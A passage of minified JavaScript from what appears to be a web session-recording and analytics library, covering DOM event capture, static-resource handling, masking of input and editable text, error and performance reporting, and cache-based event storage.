l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!ee(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let m=await fetch(l.resourceAbsolutePath);l.data=await m.text()}l.nestedResources||(l.nestedResources=Ei(l.data));let d=!1,E=!1;for(let m of l.nestedResources){let S=ee(m)?m:l.resourceAbsolutePath?Vp(m,l.resourceAbsolutePath):we(m),O=i.get(S);if(O!==void 0){if(O!==null){let v=s.Rb(O,m);l.data=W.stringReplaceAll(l.data,m,v)}continue}Ee(c,v=>v.resourceAbsolutePath===S)!==void 0||(d=!0,E||(csArray.prototype.push.call(c,l),E=!0),csArray.prototype.push.call(c,{resourceRawPath:m,resourceAbsolutePath:S}))}if(!d){let m=await s.Cb(l.data);i.set(l.resourceAbsolutePath,{hash:m.hash,data:m.data})}}else{let d;if(!ee(l.resourceAbsolutePath))d=await(await fetch(l.resourceAbsolutePath)).blob();else{let m=pa(l.resourceAbsolutePath);if(!m){i.set(l.resourceAbsolutePath,null);continue}d=m}let E=await s.Bf(d);i.set(l.resourceAbsolutePath,{hash:E,data:d})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Rb(t,e){let i=`cs://resources/${t.hash}`;return ee(e)||(i+=`?${s.gh}=${e}`),i}static async Cb(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.Ff,i);return{data:e,hash:Sn(r)}}}return s.Ff="SHA-256",s.gh="original-resource-name",s})(),Jr=(()=>{class s extends Os{constructor(){super(),this.Ra="cssrm://",this._e=0,this.Os=!1}isListening(t){return!s.isSupported()||!Hi.isDOMEvent(t)?!1:t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){switch(t.domEvent){case"initialDOM":case"nodesAdded":this.Ib(t);break;case"attributeChanged":this.Pb(t);break;case"characterDataChanged":this.Ob(t);break}return t}disableOnlineAssets(){this.Os=!1}enableOnlineAssets(){this.Os=!0}isOnlineAssetsActivated(){return this.Os}Ib(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)st.traverse(i,(r,o)=>{if(r.nodeType===Ri.TEXT_NODE&&o){this.Nb(r,o.localName);return}if(!Fs.isElement(r))return;let c=Ee(r.attributes,l=>l.name==="style");if(c&&(c.value=this.Ca(c.value)),this.Mb(r)||this.kb(r,o)){let l=Ee(r.attributes,f=>f.name==="src");l&&l.value&&(l.value=this.$f(l.value));let h=Ee(r.attributes,f=>f.name==="srcset");if(h){h.value=this.zf(h.value);return}}if(this.Db(r)&&this.Os){let l=Ee(r.attributes,h=>h.name==="href");if(!l||!l.value)return;this._e++,this.Pn(we(l.value),this._e,!0),this.xb(r,l,this._e)}})}xb(t,e,i){csArray.prototype.push.call(t.attributes,{name:"data-cs-original-href",namespaceURI:"",value:e.value}),e.value=this.Ra+i}Nb(t,e){if(!t||e!=="style")return;let i=this.Ca(t.data);i!==null&&(t.data=i)}Ob(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Ca(t.newValue);e!==null&&(t.newValue=e)}Pb(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Ca(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.$f(t.newValue)),i&&(t.newValue=this.zf(t.newValue)))}$f(t){return ee(t)||this.Os?(this._e++,this.Pn(t,this._e,!1,C.now()),this.Ra+this._e):t}zf(t){if(!this.Os)return t;let e=t,i=Lo(t),r=C.now();for(let o of i)this._e++,this.Pn(we(o),this._e,!1,r),e=csString.prototype.replace.call(e,o,this.Ra+this._e);return e}Ca(t){let e=Ei(t),i=t,r=C.now();for(let o of e){let c=ee(o);if(!(c||this.Os)||this.Lb(o))continue;this._e++,i=csString.prototype.replace.call(i,o,this.Ra+this._e);let l=np(o);c?this.Pn(o,this._e,!1,r):this.Os&&(l?this.Pn(o,this._e,!0,r):this.Pn(we(o),this._e,!1,r))}return i}Pn(t,e,i,r=C.now()){let o=i?mc.toCSSStaticResourceEvent:mc.toStaticResourceEvent,c=new xo(async l=>{try{let h=await o(t,e,r,this.Os);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}});this.emitEvent(c)}Mb(t){return t.localName==="img"}kb(t,e){return t.localName==="source"&&!!e&&e.localName==="picture"}Db(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Fc()&&ro()&&!!csArray.from}Lb(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ne([St("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),mE=(()=>{class s extends Os{constructor(t){super(),this.Z=t}isListening(t){return Hi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){return t.domEvent==="initialDOM"&&(t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI)),t}}return ne([St("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),gr="textarea",yE=(()=>{class s extends Os{isListening(t){return Hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){switch(t.domEvent){case"initialDOM":this.Ub(t);break;case"nodesAdded":this.Vb(t);break;case"characterDataChanged":this.jb(t);break}return t}Ub(t){st.traverse(t.initialDOM,(e,i)=>{(this.Gf(e,i)||this.qf(e))&&(e.data=this.mh(e.data))})}Vb(t){for(let e of t.nodes)st.traverse(e,(i,r)=>{(this.Hb(i,r,t)||this.qf(i))&&(i.data=this.mh(i.data))})}jb(t){var e;(t.parentLocalName===gr||!((e=t.targetProps)===null||e===void 0)&&e.editableNode)&&(t.newValue=this.mh(t.newValue))}mh(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Hb(t,e,i){return this.Bb(t,i)||this.Gf(t,e)}Bb(t,e){return t.nodeType===3&&e.targetLocalName===gr}Gf(t,e){return t.nodeType===3&&K(e)&&e.localName===gr}qf(t){return t.nodeType===3&&De.isEditableNode(t)}}return ne([St("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),EE=(()=>{class s{constructor(t){this.A=t,this.zt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){gt(this.zt),this.yh()}yh(){this.resizeListener()}disconnect(){mt(this.zt)}resizeListener(){let t={width:ft.windowWidth(),height:ft.windowHeight()};this.A(t)}}return tt([I("resize")],s.prototype,"resizeListener",null),s})(),ss=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),an=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),cn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),SE=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=Z.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in Z;function e(){return ss.LANDSCAPE}function i(){var c;switch((c=Z.screen.orientation)===null||c===void 0?void 0:c.type){case an.PORTRAIT_PRIMARY:case an.PORTRAIT_SECONDARY:return ss.PORTRAIT;case an.LANDSCAPE_PRIMARY:case an.LANDSCAPE_SECONDARY:return ss.LANDSCAPE;default:return ss.PORTRAIT}}function r(){switch(window.orientation){case cn.PORTRAIT:case cn.PORTRAIT_REVERSE:return ss.PORTRAIT;case cn.LANDSCAPE:case cn.LANDSCAPE_REVERSE:return ss.LANDSCAPE;default:return ss.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),vE=(()=>{class s extends oe{constructor(){super(...arguments),this.Eh=null,this.Sh=null,this.js=new EE(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=SE.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.Fb(t);if(e!==this.Eh||i!==this.Sh){this.Eh=e,this.Sh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}Fb(t){let e,i,r=ft.screenWidth(),o=ft.screenHeight();return t===ss.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.js.observe()}onStop(){this.Eh=null,this.Sh=null,this.js.disconnect()}}return s})();function wE(s){let n=csEventtarget.apply(s);return n&&dt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _E=(()=>{class s extends oe{constructor(){super(),this.Wf=t=>{let e=wE(t);e&&this.vh(e,t.type)},this.de=new ei((t,e)=>{switch(e){case"initial":case"added":this.Yf(t);break;case"removed":this.Xf(t);break}}),this.B=new ue((t,e)=>{(e==="initial"||e==="added")&&this.$b(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&ot.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Yf(document),this.de.observe(),this.B.observe("video")}onStop(){this.Xf(document),this.de.disconnect(),this.B.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=rt(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),oo(()=>this.produceEvent(o))}}$b(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Yf(t){for(let e of["play","pause","seeked"])gt({type:e,listener:this.Wf,boundElement:t})}Xf(t){for(let e of["play","pause","seeked"])mt({type:e,listener:this.Wf,boundElement:t})}}return s})();function bE(s){return s.nodeName==="SELECT"}function Uo(s){return s.nodeName==="INPUT"}function TE(s){return s.nodeName==="TEXTAREA"||Uo(s)&&!Yl(s)&&!Xl(s)}function Yl(s){return Uo(s)&&s.type==="number"}function Xl(s){return Uo(s)&&(s.type==="checkbox"||s.type==="radio")}var AE=(()=>{class s extends oe{constructor(t){super(),this.ot=t,this._h=new gf("low"),this.On=e=>this.inputHandler(e),this.Oi=[],this.zb(),this.Gb(),this.B=new ue(e=>{for(let i of e)this.bh(i)&&Vt(()=>{this.Th(i,rt(i))},"low")}),this.de=new ei((e,i)=>{switch(i){case"initial":case"added":gt({type:"change",listener:this.On,boundElement:e});break;case"removed":mt({type:"change",boundElement:e,listener:this.On});break}})}onStart(){gt({type:"keyup",boundElement:document,listener:this.On}),gt({type:"change",boundElement:document,listener:this.On}),q(this.Oi,t=>t.activate()),this.B.observe(csArray.prototype.join.call(s.qb,",")),this.de.observe()}onStop(){mt({type:"keyup",boundElement:document,listener:this.On}),mt({type:"change",boundElement:document,listener:this.On}),q(this.Oi,t=>t.deactivate()),this.B.disconnect(),this.de.disconnect(),this._h.clear()}Th(t,e){var i,r,o;if(this._h.has(t))return;if(this._h.add(t),bE(t)){let h={type:"InputEvent",inputType:"select",target:rt(t),selectedIndex:t.selectedIndex,timestamp:C.now()};this.produceEvent(h);return}if(Xl(t)){let h={type:"InputEvent",inputType:"checkable",target:rt(t),checked:t.checked,timestamp:C.now()};this.produceEvent(h);return}let c=TE(t),l=Yl(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ot)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ot)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:C.now()});return}let f=l?"0":"\u2022",d={type:"InputEvent",inputType:"text",target:rt(t),value:csString.prototype.replace.call(h,/\S/g,f),timestamp:C.now()};this.produceEvent(d)}}inputHandler(t){if(!this.isStarted)return;let e=Ct(t),i=rt(e);!i||!this.bh(e)||ot.isConnected(e)&&Vt(()=>{this.Th(e,i)},"low")}zb(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}Gb(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=In(t.prototype,e,(o,c,l)=>{if(l!==c&&ot.isConnected(o)){let h=i?o.parentElement:o;this.Wb(h)}});r&&csArray.prototype.push.call(this.Oi,r)}bh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(kn(t)||po(t)||Dn(t))}Wb(t){if(this.isStarted&&ot.isConnected(t)){let e=rt(t);e&&this.bh(t)&&Vt(()=>{this.Th(t,e)},"low")}}}return s.qb=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ne([ht()],s.prototype,"inputHandler",null),ne([I()],s.prototype,"trackChanges",null),s})();var RE=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.oi=[],this.nt=[],this.Yb=t}next(t){this.nt.length===this.Yb&&csArray.prototype.shift.call(this.nt),csArray.prototype.push.call(this.nt,t),this.nt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.oi)e(t)}subscribe(t){if(Ee(this.oi,i=>t===i))return()=>{this.oi=csArray.prototype.filter.call(this.oi,i=>i!==t)};csArray.prototype.push.call(this.oi,t);for(let i of this.nt)t(i);return()=>{this.oi=csArray.prototype.filter.call(this.oi,i=>i!==t)}}clear(){this.nt=[]}hasObservers(){return this.oi.length>0}}return s})(),Kl=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.Xb=s.Vr.subscribe(e=>this.A(e)),s.Ia||(s.Ia=!0,s.Ur.observe(),zt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ps.add(i),s.Vr.next(i)}))}disconnect(){s.Ia&&(this.Xb(),s.Vr.hasObservers()||(s.Ia=!1,s.Ur.disconnect(),s.Vr.clear(),s.Ps.clear()))}}return s=n,n.Ps=new xi,n.Vr=new RE,n.Kb=Is(t=>{Vt(()=>{for(let e of t)e.type==="childList"&&q(e.addedNodes,i=>{zt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ps.has(o)||(s.Ps.add(o),s.Vr.next(o))})})})},"ElementObserver.findAllElements"),n.Ia=!1,n.Ur=new re(s.Kb),tt([I()],n.prototype,"observe",null),tt([I()],n.prototype,"disconnect",null),n})(),CE=(()=>{class s extends oe{constructor(){super(),this.As=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Jb=ls("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||Od(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Un(this.Jb);this.jr=new Kl(e=>t.push(e)),this.ni=new Set}onStart(){this.As&&this.jr.observe()}onStop(){this.ni.clear(),this.jr.disconnect()}async register(t){this.ni.has(t)||(this.ni.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ne([I()],s.prototype,"register",null),s})(),yc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Kf(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.Qb(t))}static Qb(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Hi=i,s.Nn(i))}static Zn(t){this.Zb(t),this.Hi&&t(this.Hi),this.je||this.tT()}static Zb(t){this.kt.add(t)}static eT(t){this.kt.delete(t)}static tT(){if(this.Hr||(this.Hr=this.Kf()),!this.Hr){this.Hi||(this.Hi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Nn(this.Hi);return}this.Hr.observe({type:"navigation",buffered:!0}),this.je=!0}static Nn(t){this.kt.forEach(e=>e(t))}static er(t){this.eT(t),this.kt.size===0&&this.Br()}static Br(){var t;this.je&&((t=this.Hr)===null||t===void 0||t.disconnect(),this.je=!1,this.Hi=null,this.Hr=this.Kf())}constructor(t){this.A=t}observe(){s.Zn(this.A)}disconnect(){s.er(this.A)}}return s.je=!1,s.kt=new Set,s.Hi=null,s})(),IE=(()=>{class s extends oe{constructor(){super(...arguments),this.Pa=null,this.Jf=new yc(t=>{if(this.Pa)return;let e=this.sT(t);e&&(this.Pa=e,this.produceEvent(e))})}onStart(){if(this.Pa){this.produceEvent(this.Pa);return}this.Jf.observe()}onStop(){this.Jf.disconnect()}sT(t){let e=yc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:C.now()}}}return s})(),PE="touchstart",OE="touchmove",NE="touchend",Jl=(()=>{class s{constructor(t){this.A=t}observe(){s.Qf&&s.Ah(this.A)}disconnect(){s.Qf&&s.Rh(this.A)}static iT(t,e){csArray.prototype.forEach.call(Ve(s.kt),i=>i(t,e))}static Ah(t){s.kt.has(t)||(s.kt.add(t),s.kt.size===1&&(s.Fr.onGesture(s.iT),csArray.prototype.forEach.call(s.Fs,e=>gt(e))))}static Rh(t){s.kt.delete(t),s.kt.size===0&&csArray.prototype.forEach.call(s.Fs,e=>mt(e))}static Ch(t){if(s.Fr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Fr.processActionDown(t);break;case"touchmove":s.Fr.processActionMove();break;case"touchend":s.Fr.processActionUp(t);break}}}return s.Fs=[{boundElement:Z.document,type:PE,listener:n=>s.Ch(n)},{boundElement:Z.document,type:OE,listener:n=>s.Ch(n)},{boundElement:Z.document,type:NE,listener:n=>s.Ch(n)}],s.Qf=Vr.isGestureDetectionSupported(),s.kt=new Set,s.Fr=new Vr,s})(),ME=(()=>{class s extends oe{constructor(){super(),this.$r=new Jl(this.$c.bind(this))}onStart(){this.$r.observe()}onStop(){this.$r.disconnect()}$c(t){let e=this.nT(t);e&&this.produceEvent(e)}nT(t){return this.rT(t)?{type:"Gesture",targetId:rt(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}rT(t){return t.target!==null&&!(dt(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),kE=(()=>{class s extends oe{constructor(){super(...arguments),this.Zf=new $l(t=>this.Oa(t))}Oa({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||ee(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Zf.observe()}onStop(){this.Zf.disconnect()}}return s})(),DE=(()=>{class s extends Os{constructor(t){super(),this.oT=t,this.Vl=1024,this.jl=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=W.truncate(t.message,this.Vl,W.ELLIPSIS),t.filename=W.truncate(t.filename,this.jl,W.ELLIPSIS),this.oT(t)}}return s})(),xE=(()=>{class s extends oe{constructor(t){super(),this.Tt=t,this.tg=new Hl(e=>{this.aT(e)},{levels:this.Tt.consoleMessageLevels})}aT(t){let e=this.kl(t.logs);if(e.length===0||!this.Dl(t.origin,this.Tt.validHostnames))return;let i=hs(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:Bl(r,...o),attributes:{csLogLevel:t.level}})}kl(t){for(let e=0;e<t.length;e++)if(ie(t[e]))return[];return t}Dl(t,e){if(t===void 0||t==="")return!1;let i=cl(t);return!!Ai(i,e)}onStart(){this.tg.observe()}onStop(){this.tg.disconnect()}}return s})(),LE=(()=>{class s extends Os{constructor(t){super(),this.cT=t,this.lT=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=W.truncate(t.message,this.lT,W.ELLIPSIS),this.cT(t)}}return ne([St("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Hs=[],Qr=!1,Ql=Is(VE,"executeTasks");function UE(s){if(csArray.prototype.push.call(Hs,s),!Qr){for(let n=0;n<3;n++)csSetTimeout(Ql);Qr=!0}}function VE(){let s=csDate.now();for(let n=0;n<Hs.length;n++)if(Hs[n](),csDate.now()-s>=35){Hs=csArray.prototype.slice.call(Hs,n+1),csSetTimeout(Ql);return}Hs=[],Qr=!1}var Qe=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Zl=(()=>{class s{constructor(){this.Dt=new Pi,this.Pt=Qe.Stopped,this.A=null,this.eg=t=>{this.Pt===Qe.Stopped||!t||(this.A(t),this.sg())}}get queueLength(){return this.Dt.length}start(t){if(this.A)throw new Error("callback already set");this.Pt=Qe.Started,this.A=t}push(t){this.Dt.push(t),this.Ih()}stop(){this.A=null,this.Pt=Qe.Stopped,this.Dt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),q(i,h=>h.subscribe(f=>l.push(f))),i=[c]}let o=new jE(r);return q(i,c=>c.subscribe(l=>o.push(l))),o}ig(){return this.Pt===Qe.Stopped}cs(){return this.Pt===Qe.Processing}sg(){if(!this.ig()){if(this.Dt.isEmpty){this.Pt=Qe.Completed;return}this.Pt=Qe.Processing,UE(()=>{let t=this.Dt.pop();t instanceof xo?t.complete(this.eg):this.eg(t)})}}Ih(){this.ig()||this.cs()||this.sg()}}return s})(),jE=(()=>{class s extends Zl{constructor(t){super(),this.ng=t}get queueLength(){return csArray.prototype.reduce.call(this.ng,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),q(this.ng,t=>t.stop())}}return s})(),HE=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.z=!1,this.kt=[]}get pendingEvents(){var t,e;return(e=(t=this.Dt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.z)throw new Error("Recording is already started.");let t=this.kt;this.Dt=Zl.pipe(this.producers,this.processors),this.Dt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),q(this.producers,e=>e.start()),q(this.processors,e=>e.start()),this.z=!0}stop(){this.Dt.stop(),this.kt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.z=!1,this.kt=[]}subscribe(t){if(this.z)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.kt,t),()=>this.kt=csArray.prototype.filter.call(this.kt,e=>e!==t)}}return s})(),BE=(()=>{class s{constructor(t){this.Na={},this.De=new Fn(t)}save({key:t,metadata:e,events:i}){this.De.isThresholdReached()||(this.De.addString(t),typeof i=="string"?this.De.addString(i):this.De.addArrayBuffer(i),!this.De.isThresholdReached()&&(this.Na[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.hT(),i=>{let r=this.Na[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.uT(i))}),e.length!==0&&(t(e),this.De.reset())}hT(){return Object.keys(this.Na)}uT(t){delete this.Na[t]}}return s})(),Ze=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),FE=(()=>{class s{constructor(t,e,i){this.En=t,this.dT=i,this.Bi=Ze.NOT_STARTED,this.Ma=[],this.Ph=0,this.pT=self.origin,this.ke=typeof window=="object"?"":"worker-",this.De=new Fn(e),this.$l()}async $l(){await this.rg(),this.Bi===Ze.READY?this.fT():this.dT(this.Ma)}fT(){csArray.prototype.forEach.call(this.Ma,t=>{this.save(t)}),this.Ma=[]}async save(t){try{if(this.Bi===Ze.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ma,t);return}if(this.Bi!==Ze.READY||this.De.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.De.addString(e),typeof r=="string"?this.De.addString(r):this.De.addArrayBuffer(r),this.De.isThresholdReached())return;await this.re.put(`${this.pT}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.rg(),this.Bi!==Ze.READY)||this.gT(t)}async rg(){try{this.Bi=Ze.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.ke}${this.En}`),this.Bi=Ze.READY}catch{this.Bi=Ze.OPEN_FAILED}}async gT(t){try{if(this.Ph++,this.Ph>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((f,d)=>{l[d]=f}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(f=>({metadata:l,events:f})):c.arrayBuffer().then(f=>({metadata:l,events:f}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.De.reset()}catch{}finally{this.Ph--}}}return s})(),$E=(()=>{class s{constructor(t){try{this.mT(t)}catch{this.Oh()}}mT(t){self.caches?this.yT(t):this.Oh()}save(t){this.ka.save(t)}recover(t){this.ka.recover(t)}yT(t){this.ka=new FE(t,s.og,e=>{this.Oh(e)})}Oh(t){this.ka=new BE(s.og),t&&csArray.prototype.forEach.call(t,e=>{this.ka.save(e)})}}return s.og=1024*1024*16,s})(),zE=(()=>{class s{constructor(t,e){this.S=t,this.R=e,this.zr=te.ETR_DISABLED,this.Da=te.ETR_PENDING,this.Nh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===te.ETR_SAVED_SESSION?e:this.zr}onEventTriggerRecording(t,e){switch(e){case as.ETR_PAGE:this.cg(te.ETR_SAVED_PAGE);break;case as.ETR_LEGACY:case as.ETR_SESSION:this.cg(te.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===U.RECORDING_TEMPORARILY?this.Nh=!0:this.Nh=!1,t===U.ANALYTICS_ONLY&&e===Yt.ETR_ON?this.lg(this.Da):this.lg(te.ETR_DISABLED)}lg(t){this.zr=t,this.Da=te.ETR_PENDING,this.hg(t),this.S.emitRecordingContextChange()}cg(t){this.Nh?Number(t)>Number(this.Da)&&(this.Da=t):this.ag()&&Number(t)>Number(this.zr)&&(this.zr=t,this.hg(t),this.S.emitRecordingContextChange())}hg(t){let e=this.R.getSession();e!==null&&e.etrStatus===te.ETR_NOT_SAVED_SESSION&&t===te.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}ag(){return this.zr!==te.ETR_DISABLED}}return s})(),L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_